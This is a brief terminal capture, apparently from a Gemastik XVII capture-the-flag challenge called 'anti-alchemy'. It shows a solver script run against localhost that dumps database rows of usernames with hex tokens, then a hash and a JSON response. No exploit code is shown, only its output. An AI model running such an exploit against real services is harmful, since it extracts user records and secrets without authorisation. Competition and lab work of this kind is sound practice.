 beluga@localcat-2 ~/CTF/gemastik_xvii/Final/new/anty-alchemy/anti-alchemy
$ python3 solp.py localhost
{'data': {'rows': [[1, 'admin', '0681b4ee4d55243a'], [2, 'gemastik', '06e432d90a540619'], [3, 'admin'
, 'f1f2a44528673e22'], [4, 'gemastik', '445c243058b3746f']]}, 'message': 'OK', 'status': 200}
0681b4ee4d55243a
a20f7cc127895ff215bc74814bd9c03b0792e09b
True
{"data":null,"message":"PLACEHOLDER","status":200}